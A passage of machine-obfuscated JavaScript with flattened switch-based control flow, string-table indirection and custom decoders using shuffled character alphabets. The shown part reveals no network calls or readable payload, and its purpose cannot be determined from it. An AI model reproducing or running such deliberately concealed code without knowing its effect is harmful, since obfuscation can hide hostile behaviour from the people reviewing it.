0x7d:case-0x51:switch(HVbGYy[kPyBiVa[AIdjLvO+-0x3b]]){case(0x1,B8TJrZ)(kPyBiVa[0x31]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x4d])];case(0x1,B8TJrZ)(kPyBiVa[0x4e]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x4f])];case(0x1,B8TJrZ)(kPyBiVa[0x50]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x10])];case(0x1,B8TJrZ)(kPyBiVa[fVdZR93+-0x19]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x52])];case(0x1,B8TJrZ)(kPyBiVa[0x53])+kPyBiVa[0x2d7]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x54])];case(0x1,B8TJrZ)(kPyBiVa[0x55])+kPyBiVa[0x133]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x56])];case(0x1,B8TJrZ)(kPyBiVa[0x45])+\"\\u004f\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x57])+kPyBiVa[0x28b]];case(0x1,B8TJrZ)(kPyBiVa[fVdZR93+-0x12])+\"\\x6a\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x2d])+kPyBiVa[fVdZR93+0x4c]];case(0x1,B8TJrZ)(kPyBiVa[0x59])+\"\\x45\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x5a])+\"\\x59\"];case(0x1,B8TJrZ)(kPyBiVa[0x5b]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x5c])];case(0x1,B8TJrZ)(kPyBiVa[0x5d]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x5e])+(0x1,B8TJrZ)(kPyBiVa[0x5f])+kPyBiVa[AIdjLvO+0x6a]];case(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+0x23]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x61])+kPyBiVa[0x1bc]];case(0x1,B8TJrZ)(kPyBiVa[0x24]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+-0x1d])+(0x1,B8TJrZ)(kPyBiVa[0x62])];case(0x1,B8TJrZ)(kPyBiVa[0x63]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x64])];case(0x1,B8TJrZ)(kPyBiVa[0x65]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[fVdZR93+-0x4])+\"\\x38\"];case(0x1,B8TJrZ)(kPyBiVa[0x67])+kPyBiVa[0xc6]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[fVdZR93+-0x2])+\"\\u0065\\u0064\"];case(0x1,B8TJrZ)(kPyBiVa[0x69])+kPyBiVa[0x313]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x6a])+(0x1,B8TJrZ)(kPyBiVa[fVdZR93+0x1])];case(0x1,B8TJrZ)(kPyBiVa[0x6c])+kPyBiVa[0x13c]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x6d])];case(0x1,B8TJrZ)(kPyBiVa[0x6e]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x3f])];case(0x1,B8TJrZ)(kPyBiVa[0x6f]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x70])+kPyBiVa[fVdZR93+-0x3b]];case(0x1,B8TJrZ)(kPyBiVa[0x71]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x72])];case(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+-0x2]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x73])];case(0x1,B8TJrZ)(kPyBiVa[0x74]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x1c])];case(0x1,B8TJrZ)(kPyBiVa[0x75]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x76])+(0x1,B8TJrZ)(kPyBiVa[0x77])];case(0x1,B8TJrZ)(kPyBiVa[0x78]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x79])];case(0x1,B8TJrZ)(kPyBiVa[0x3d])+\"\\x32\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x7a])];case(0x1,B8TJrZ)(kPyBiVa[0x7b]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x7c])];case(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+0x40])+\"\\u0044\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x4c])+kPyBiVa[0x2fb]];case(0x1,B8TJrZ)(kPyBiVa[0x7e]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x7f])];case(0x1,B8TJrZ)(kPyBiVa[0x80]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x81])+\"\\x36\"];case(0x1,B8TJrZ)(kPyBiVa[0x82]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+0x46])];case(0x1,B8TJrZ)(kPyBiVa[0x84])+\"\\u0054\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x85])+kPyBiVa[0x3]];case(0x1,B8TJrZ)(kPyBiVa[0x86]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x87])+kPyBiVa[0x16f]];case(0x1,B8TJrZ)(kPyBiVa[0x88]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x89])+(0x1,B8TJrZ)(kPyBiVa[0x8a])];case(0x1,B8TJrZ)(kPyBiVa[0x8b]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x8c])+kPyBiVa[0x94]];case(0x1,B8TJrZ)(kPyBiVa[0x8d])+\"\\u0053\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x8e])];case(0x1,B8TJrZ)(kPyBiVa[0x8f])+kPyBiVa[0x15]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x90])];case(0x1,B8TJrZ)(kPyBiVa[0x91])+kPyBiVa[AIdjLvO+0x8b]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x92])];case(0x1,B8TJrZ)(kPyBiVa[0x93])+kPyBiVa[0x94]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x95])];case(0x1,B8TJrZ)(kPyBiVa[0x96]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x97])];case(0x1,B8TJrZ)(kPyBiVa[0x98]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x99])+kPyBiVa[fVdZR93+0x228]];case(0x1,B8TJrZ)(kPyBiVa[0x9a]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x9b])];case(0x1,B8TJrZ)(kPyBiVa[0x9c]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+0x60])];case(0x1,B8TJrZ)(kPyBiVa[0x33]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x9e])+kPyBiVa[0xad]];case(0x1,B8TJrZ)(kPyBiVa[0x9f])+kPyBiVa[0xe7]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xa0])+kPyBiVa[AIdjLvO+0x229]];case(0x1,B8TJrZ)(kPyBiVa[0xa1]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[fVdZR93+0x38])];case(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+0x66]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xa4])+(0x1,B8TJrZ)(kPyBiVa[0xa5])];case(0x1,B8TJrZ)(kPyBiVa[0xa6])+kPyBiVa[0xa7]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xa8])];case(0x1,B8TJrZ)(kPyBiVa[0xa9])+kPyBiVa[0xde]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[fVdZR93+0x40])];case(0x1,B8TJrZ)(kPyBiVa[fVdZR93+0x41]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xac])+kPyBiVa[0xad]];case(0x1,B8TJrZ)(kPyBiVa[0xae])+kPyBiVa[0xb1]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xaf])+kPyBiVa[0x34]];case(0x1,B8TJrZ)(kPyBiVa[0xb0])+kPyBiVa[0xb1]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x44])+(0x1,B8TJrZ)(kPyBiVa[0xb2])+(0x1,B8TJrZ)(kPyBiVa[0x52])];case(0x1,B8TJrZ)(kPyBiVa[0xb3]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xb4])];case(0x1,B8TJrZ)(kPyBiVa[0xb5])+kPyBiVa[0xb6]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x5])];case(0x1,B8TJrZ)(kPyBiVa[0xb7]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xb8])+(0x1,B8TJrZ)(kPyBiVa[0xb9])];case(0x1,B8TJrZ)(kPyBiVa[0xba])+kPyBiVa[0xb1]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0x44])+(0x1,B8TJrZ)(kPyBiVa[0xbb])+(0x1,B8TJrZ)(kPyBiVa[0xbc])];case(0x1,B8TJrZ)(kPyBiVa[0x25]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xbd])];case(0x1,B8TJrZ)(kPyBiVa[0xbe]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xbf])];case(0x1,B8TJrZ)(kPyBiVa[0xc0])+kPyBiVa[0x23]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xc1])];case(0x1,B8TJrZ)(kPyBiVa[AIdjLvO+0x85]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xc3])];case(0x1,B8TJrZ)(kPyBiVa[0x1d]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xc4])];case(0x1,B8TJrZ)(kPyBiVa[0xc5])+kPyBiVa[0xc6]:return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xc7])+kPyBiVa[0xc8]];case(0x1,B8TJrZ)(kPyBiVa[0xc9]):return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xca])];case(0x1,B8TJrZ)(kPyBiVa[0x43])+\"\\x50\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xcb])];case(0x1,B8TJrZ)(kPyBiVa[0x28])+\"\\u0055\":return ndufEmb=!0x0,xqNB1Z[(0x1,B8TJrZ)(kPyBiVa[0xcc])]}j9NLqDY(MVc_2h.hdq2l_=MVc_2h.WysDEf,eRSq9EX+=0x65);break;case 0x8f:case 0xec:case AIdjLvO- -0xc3:j9NLqDY([...mtRVQF.ddra0E]=UsMZcO,mtRVQF.ddra0E[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[mtRVQF.ddra0E[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.hdq2l_=MVc_2h.mtRVQF,AIdjLvO+=0x12d,fVdZR93+=-0x78,eRSq9EX+=-0x13d);break}else{j9NLqDY(MVc_2h.hdq2l_=MVc_2h.mtRVQF,AIdjLvO+=0x12d,fVdZR93+=-0x78,eRSq9EX+=-0x82);break}case 0x6:case 0x59:case-0x9f:return K41Yrt[ddra0E[kPyBiVa[0x2]]]}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x40,0x2c,0x4d).next().value);if(ndufEmb){return AIdjLvO}}function em_nS2C(LlLLto1,K41Yrt,fZx47_K){switch(LlLLto1){case IqbxaWh(kPyBiVa[0xcd])+kPyBiVa[0xc8]:return K41Yrt+fZx47_K}}function EpReKR(){}j9NLqDY(UsMZcO=jpCVBUx(IqbxaWh(kPyBiVa[0xce]))[IqbxaWh(kPyBiVa[0xcf])](kPyBiVa[0x6]),vf5inR=void 0x0);function Gse_kN(HVbGYy,ndufEmb,AIdjLvO,TDTTYx={[IqbxaWh(kPyBiVa[0xd0])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0x3e])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0x42])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd1])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd2])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd3])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd4])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd5])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd6])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd7])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0xd8])]:kPyBiVa[0x1],[IqbxaWh(kPyBiVa[0x16])]:kPyBiVa[0x1]},fVdZR93,eRSq9EX,MVc_2h,xqNB1Z){if(!eRSq9EX){eRSq9EX=function(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=fVdZR93(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}}if(!fVdZR93){fVdZR93=function(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h={E4oFnn:{}}){while(AIdjLvO+TDTTYx+fVdZR93+eRSq9EX!==0x23)with(MVc_2h.CCTYqT||MVc_2h)switch(AIdjLvO+TDTTYx+fVdZR93+eRSq9EX){case-0x95:case-0x8e:case-0x5b:j9NLqDY([MVc_2h.E4oFnn.bYOp3ns,MVc_2h.E4oFnn.RotOA5B]=[-0x76,-0x9b],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x3]]=\"\\x44\\x34\\x46\\x64\\x43\\x51\\x49\\x52\\x6b\\x4d\\x56\\x42\\x41\\x50\\x5a\\x48\\x4c\\x62\\x45\\x3b\\x5f\\x55\\x69\\x4f\\x3c\\x73\\x26\\x2b\\x22\\x28\\x6c\\x40\\x6d\\x7a\\x6e\\x72\\x4b\\x2c\\x6f\\x4e\\x65\\x75\\x47\\x3d\\x2a\\x7d\\x66\\x53\\x67\\x23\\x30\\x77\\x4a\\x61\\x59\\x54\\x29\\x57\\x3f\\x58\\x63\\x36\\x68\\x70\\x74\\x71\\x5b\\x25\\x24\\x37\\x32\\x6a\\x31\\x39\\x5d\\x3a\\x60\\x33\\x7e\\x2f\\x2e\\x3e\\x78\\x35\\x5e\\x21\\x79\\x7b\\x7c\\x76\\x38\",MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=0x227,TDTTYx+=0x4f,fVdZR93+=-0x19,eRSq9EX+=-0x210);break;case MVc_2h.E4oFnn.bYOp3ns+0x121:case-0x9d:j9NLqDY([MVc_2h.E4oFnn.bYOp3ns,MVc_2h.E4oFnn.RotOA5B]=[-0xd7,-0xaf],MVc_2h.CCTYqT=MVc_2h.Zc4aCq,AIdjLvO+=-0xc9,TDTTYx+=0x41,fVdZR93+=-0x6e,eRSq9EX+=-0x4a);break;case AIdjLvO-0x117:j9NLqDY(HVbGYy[kPyBiVa[0x54]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xba]]=HVbGYy[kPyBiVa[0x54]].length,HVbGYy[kPyBiVa[fVdZR93+0xa5]]=[],MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=-0x14f,fVdZR93+=0x24b);break;case MVc_2h.E4oFnn.bYOp3ns+0x13c:case 0xc3:j9NLqDY(HVbGYy[kPyBiVa[0x54]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[AIdjLvO+0x69]]=HVbGYy[kPyBiVa[fVdZR93+0x1a]].length,HVbGYy[kPyBiVa[0x1e]]=[],MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=-0xd1,TDTTYx+=0xa4,fVdZR93+=0x18a,eRSq9EX+=-0x16f);break;case 0xb4:j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+-0xc1]]=kPyBiVa[AIdjLvO+0x82],HVbGYy[kPyBiVa[0x9]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[AIdjLvO+0xbf]]=-kPyBiVa[TDTTYx+-0xd1],MVc_2h.CCTYqT=MVc_2h.E4oFnn,TDTTYx+=-0x184,fVdZR93+=-0x236,eRSq9EX+=0x3d7);break;case fVdZR93-0x4e:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0x1e]]);case 0x77:case AIdjLvO-0x46:j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[0x14]]|HVbGYy[-kPyBiVa[0x3f]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[0x16]),MVc_2h.CCTYqT=MVc_2h.E4oFnn,fVdZR93+=0xbe,eRSq9EX+=-0x173);break;case TDTTYx-0x69:j9NLqDY([MVc_2h.E4oFnn.bYOp3ns,MVc_2h.E4oFnn.RotOA5B]=[0x31,-0x2],HVbGYy[kPyBiVa[fVdZR93+0x1a]]=\"\"+(HVbGYy[kPyBiVa[AIdjLvO+-0x4f]]||\"\"),HVbGYy[kPyBiVa[0xba]]=HVbGYy[kPyBiVa[0x54]].length,HVbGYy[kPyBiVa[0x1e]]=[],MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=-0xd1,TDTTYx+=0x90,fVdZR93+=0x18a,eRSq9EX+=-0x71);break;case MVc_2h.E4oFnn.bYOp3ns+-0x3e:j9NLqDY(MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=0x188,TDTTYx+=-0x28b,fVdZR93+=0x4c,eRSq9EX+=0x169);break;case 0x3d:case 0x9b:case 0xd1:for(HVbGYy[kPyBiVa[0x11]]=kPyBiVa[AIdjLvO+0x82];HVbGYy[kPyBiVa[fVdZR93+0x83]]<HVbGYy[kPyBiVa[0xba]];HVbGYy[kPyBiVa[0x11]]++){HVbGYy[-kPyBiVa[0x32]]=HVbGYy[kPyBiVa[0x3]].indexOf(HVbGYy[kPyBiVa[0x54]][HVbGYy[kPyBiVa[fVdZR93+0x83]]]);if(HVbGYy[-kPyBiVa[0x32]]===-kPyBiVa[0x4])continue;if(HVbGYy[-kPyBiVa[0x3f]]<kPyBiVa[0x2]){HVbGYy[-kPyBiVa[0x3f]]=HVbGYy[-kPyBiVa[0x32]]}else{j9NLqDY(HVbGYy[-kPyBiVa[0x3f]]+=HVbGYy[-kPyBiVa[TDTTYx+0xe1]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x14]]|=HVbGYy[-kPyBiVa[0x3f]]<<HVbGYy[kPyBiVa[fVdZR93+0x7b]],HVbGYy[kPyBiVa[0x9]]+=(HVbGYy[-kPyBiVa[0x3f]]&kPyBiVa[0x30])>kPyBiVa[fVdZR93+0x8c]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x9e]].push(HVbGYy[kPyBiVa[0x14]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x14]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[fVdZR93+0x7b]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[fVdZR93+0x7b]]>kPyBiVa[0x13]);HVbGYy[-kPyBiVa[AIdjLvO+0xbf]]=-kPyBiVa[TDTTYx+0xb3]}}if(HVbGYy[-kPyBiVa[TDTTYx+0xee]]>-kPyBiVa[TDTTYx+0xb3]){j9NLqDY(MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=0x179,TDTTYx+=-0x197);break}else{j9NLqDY(MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=0x179,TDTTYx+=-0x197,fVdZR93+=0xbe,eRSq9EX+=-0x173);break}case 0xb0:j9NLqDY(MVc_2h.CCTYqT=MVc_2h.E4oFnn,AIdjLvO+=0xf,TDTTYx+=-0xf4,fVdZR93+=-0x72,eRSq9EX+=0x178);break;default:case-0x5f:case 0x9d:}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x158,0x86,-0x6e,0xab).next().value);if(ndufEmb){return AIdjLvO}}}j9NLqDY(qHpt6u(eRSq9EX),qHpt6u(fVdZR93),MVc_2h=void 0x0,xqNB1Z={[IqbxaWh(kPyBiVa[0xd0])]:function(HVbGYy,ndufEmb,AIdjLvO){if(!HVbGYy){HVbGYy=function*(AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h={K_iI9uX:{}},xqNB1Z){while(AIdjLvO+TDTTYx+fVdZR93+eRSq9EX!==-0xe7)with(MVc_2h.QBVcx9U||MVc_2h)switch(AIdjLvO+TDTTYx+fVdZR93+eRSq9EX){case AIdjLvO!=-0x88&&AIdjLvO- -0xdd:j9NLqDY([...AldqAk.pfPkIi]=xqNB1Z,AldqAk.pfPkIi[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[AldqAk.pfPkIi[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.AldqAk,TDTTYx+=-0x8a,fVdZR93+=0x27,eRSq9EX+=-0x46);break}else{j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.AldqAk,AIdjLvO+=0x107,TDTTYx+=-0x57,fVdZR93+=0x27,eRSq9EX+=-0x4e);break}case fVdZR93- -0xb:return MASpgq4(_hhBJ2);case AIdjLvO- -0x6d:return ndufEmb=!0x0,jxJKrU;case TDTTYx-0x4a:return K41Yrt[pfPkIi[kPyBiVa[0x2]]]=(0x1,MVc_2h.K_iI9uX.mZliHy)(fZx47_K[pfPkIi[kPyBiVa[0x2]]]);case-0x66:j9NLqDY([rbdK0N.MgLsqWJ]=xqNB1Z,rbdK0N.LzMtJON=\"\\x30\\x35\\x5d\\x7e\\x3f\\x23\\x24\\x78\\x26\\x34\\x31\\x2f\\x5f\\x2e\\x41\\x56\\x33\\x55\\x3a\\x67\\x2a\\x22\\x42\\x6c\\x53\\x70\\x32\\x43\\x6e\\x52\\x25\\x3e\\x6b\\x2c\\x4d\\x63\\x21\\x77\\x59\\x44\\x45\\x3d\\x58\\x46\\x69\\x5b\\x5e\\x72\\x4e\\x40\\x71\\x47\\x61\\x74\\x37\\x62\\x48\\x36\\x6a\\x50\\x73\\x2b\\x49\\x29\\x7b\\x7a\\x4a\\x51\\x7d\\x68\\x66\\x4f\\x54\\x3b\\x65\\x6d\\x28\\x6f\\x5a\\x79\\x64\\x3c\\x4b\\x4c\\x39\\x76\\x38\\x57\\x7c\\x75\\x60\",rbdK0N.R9C8fI1=\"\"+(rbdK0N.MgLsqWJ||\"\"),MVc_2h.QBVcx9U=MVc_2h.rbdK0N,AIdjLvO+=0x55,fVdZR93+=0x1d);break;case 0x34:case-0xcc:j9NLqDY(MVc_2h.rbdK0N.m8kdDgZ=kPyBiVa[fVdZR93+-(AIdjLvO+0xf6)],MVc_2h.rbdK0N.o1Tf0x=kPyBiVa[fVdZR93+-(TDTTYx+-0x73)],MVc_2h.QBVcx9U=MVc_2h.rbdK0N,TDTTYx+=-0x159,eRSq9EX+=0x6a);break;case AIdjLvO-0xf5:case 0xc1:case-0xf6:return;case 0x8a:case-0x5:case 0x35:j9NLqDY([MVc_2h.K_iI9uX.QWFrbl,MVc_2h.K_iI9uX.xMkUNx6]=[0xa1,0x6e],K_iI9uX.G9M1gyg=function(...AIdjLvO){return HVbGYy(0x36,-0xc,-0xd6,-0x2f,{K_iI9uX:MVc_2h.K_iI9uX,xiLvBF1:{}},AIdjLvO).next().value},K_iI9uX.vry0Lm=function(...AIdjLvO){return HVbGYy(-0xbd,0x4b,0x4a,0x48,{K_iI9uX:MVc_2h.K_iI9uX,AldqAk:{}},AIdjLvO).next().value},K_iI9uX.mZliHy=function(...AIdjLvO){return HVbGYy(-0xbb,0xe6,-0xb5,0x24,{K_iI9uX:MVc_2h.K_iI9uX,rbdK0N:{}},AIdjLvO).next().value},qHpt6u(K_iI9uX.vry0Lm));if(IqbxaWh(kPyBiVa[fVdZR93+0x46])in EpReKR){j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.K_iI9uX,AIdjLvO+=-0x76,TDTTYx+=0x138,fVdZR93+=0x129,eRSq9EX+=-0x100);break}else{j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.K_iI9uX,AIdjLvO+=-0x76,TDTTYx+=0x138,fVdZR93+=-0x43,eRSq9EX+=-0x100);break}case fVdZR93- -0xa:case-0x41:case-0x39:return p6fGKHJ;case AIdjLvO-0x1c0:MVc_2h.xiLvBF1.p6fGKHJ=(0x1,DovM14)(-(fVdZR93+0xb2),TDTTYx+0x16b,-0x85).next().value;if(iqyoiwu){j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.xiLvBF1,TDTTYx+=-0x3d,eRSq9EX+=0x162);break}else{j9NLqDY(MVc_2h.QBVcx9U=MVc_2h.xiLvBF1,AIdjLvO+=-0x67,TDTTYx+=0x72,fVdZR93+=-0x109,eRSq9EX+=0x162);break}case fVdZR93!=-0x81&&fVdZR93!=0xeb&&fVdZR93-0x5:case 0x67:case 0xdf:j9NLqDY(xiLvBF1.DovM14=function*AIdjLvO(TDTTYx,fVdZR93,eRSq9EX,MVc_2h={nVcd_0:{}},xqNB1Z){while(TDTTYx+fVdZR93+eRSq9EX!==-0xde)with(MVc_2h.uxf_Jm8||MVc_2h)switch(TDTTYx+fVdZR93+eRSq9EX){case 0xac:return;case TDTTYx- -0xda:case 0x9:j9NLqDY(MVc_2h.nVcd_0.ddSRyuv=0x74,nVcd_0.XPg8sa=function(...TDTTYx){return AIdjLvO(-0x1,0x66,0x47,{nVcd_0:MVc_2h.nVcd_0,TckbWG9:{}},TDTTYx).next().value},nVcd_0.a64_FA=function(...TDTTYx){return AIdjLvO(-0xf3,0x22a,-0xf6,{nVcd_0:MVc_2h.nVcd_0,EgqhCe:{}},TDTTYx).next().value},nVcd_0.wQoTGmB=function(...TDTTYx){return AIdjLvO(0xd5,-0x59,0x79,{nVcd_0:MVc_2h.nVcd_0,qeNgA5Z:{}},TDTTYx).next().value},qHpt6u(nVcd_0.a64_FA),nVcd_0.HtOqMl=function(AIdjLvO,TDTTYx){var fVdZR93=kPyBiVa[0x2],eRSq9EX,MVc_2h,xqNB1Z,HVbGYy,ndufEmb;j9NLqDY(eRSq9EX=kPyBiVa[0x2],MVc_2h=new nVcd_0.XPg8sa(kPyBiVa[0x2]),xqNB1Z=MVc_2h,HVbGYy=AIdjLvO,ndufEmb=TDTTYx);while(HVbGYy!==kPyBiVa[0x6]||ndufEmb!==kPyBiVa[0x6]){j9NLqDY(qHpt6u(w5QgiZ8),qHpt6u(JMv7jF));function JMv7jF(...AIdjLvO){j9NLqDY(AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4],AIdjLvO[kPyBiVa[0x4]]=\"\\x51\\x4e\\x57\\x3c\\x34\\x2b\\x79\\x77\\x6b\\x44\\x35\\x22\\x7b\\x41\\x76\\x39\\x4d\\x6a\\x36\\x33\\x64\\x7a\\x46\\x69\\x23\\x73\\x67\\x45\\x7e\\x61\\x5b\\x59\\x70\\x4f\\x6e\\x3d\\x6c\\x63\\x3f\\x52\\x53\\x28\\x65\\x3e\\x56\\x38\\x47\\x5e\\x31\\x4b\\x6d\\x7c\\x58\\x75\\x26\\x5a\\x2e\\x32\\x42\\x78\\x5f\\x24\\x6f\\x74\\x71\\x49\\x2c\\x43\\x62\\x5d\\x4a\\x3a\\x37\\x48\\x2a\\x21\\x66\\x54\\x68\\x50\\x72\\x3b\\x55\\x30\\x60\\x25\\x29\\x7d\\x2f\\x40\\x4c\",AIdjLvO[kPyBiVa[0x1]]=\"\"+(AIdjLvO[kPyBiVa[0x2]]||\"\"),AIdjLvO[kPyBiVa[0x34]]=AIdjLvO[kPyBiVa[0x1]].length,AIdjLvO[kPyBiVa[0xd